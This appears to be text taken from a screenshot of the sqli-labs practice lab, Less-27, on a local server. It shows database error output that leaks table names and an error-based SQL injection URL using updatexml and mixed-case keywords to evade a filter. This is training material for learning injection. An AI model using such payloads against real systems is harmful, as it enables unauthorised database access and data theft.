 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ion Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫
d URL
http://127.0.0.1:81/Less-27/?id=1' and(updatexml(1,concat(0x7e,(SeLecT(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1))and'
URL